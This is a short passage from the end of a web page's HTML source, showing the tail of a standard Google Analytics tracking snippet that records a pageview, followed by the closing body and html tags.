            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-212340834-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
  
        
    </body>
        </html>
    
        
        
        